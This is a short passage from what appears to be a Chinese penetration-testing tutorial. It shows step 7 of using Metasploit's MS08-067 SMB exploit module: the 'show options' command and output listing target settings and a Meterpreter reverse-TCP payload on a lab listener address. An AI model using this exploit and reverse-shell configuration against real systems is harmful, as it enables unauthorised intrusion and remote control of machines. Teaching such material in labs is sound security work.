 exploit模块应用实例1——ms08-067漏洞利用
步骤7：用以下命令查看该模块需要设置哪些参数：
show options
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.40.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting